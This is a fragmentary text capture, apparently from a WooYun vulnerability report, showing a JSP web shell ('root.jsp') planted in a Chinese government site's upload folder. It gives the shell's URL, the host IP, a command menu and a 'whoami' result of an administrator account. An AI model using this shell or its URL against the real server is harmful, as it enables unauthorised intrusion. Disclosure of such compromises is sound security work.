 http://www.hbcss.gov.cn/swordcms/uploadfiles/root.jsp
S...
S...
Gif89a
Host:www.hbcss.gov.cn | Host IP:59.208.253.230 | OS: Windows 2003
Logout | File Manager | DataManager Manager | Execute Command | Java Variable | About
Execute Program »
Command
whoami
Exec
hbcss-6e1a2f4e1\administrator
www.wooyun.org